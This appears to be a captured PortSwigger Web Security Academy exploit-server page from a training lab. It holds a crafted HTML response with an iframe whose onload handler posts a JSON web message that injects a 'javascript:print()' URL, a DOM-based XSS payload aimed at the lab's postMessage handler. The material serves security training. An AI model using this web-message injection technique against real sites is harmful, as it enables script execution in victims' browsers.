 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6700b303c43c948136d8ac01a500e5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <body>
    <iframe src="https://0aee009b03b43cb1819fd9a0005600d4.web-security-academy.net/" onload='this.contentWindow.postMessage("{\"type\":\"load-
channel\",\"url\":\"javascript:print()\"}","*");'></iframe>
  </body>
</html>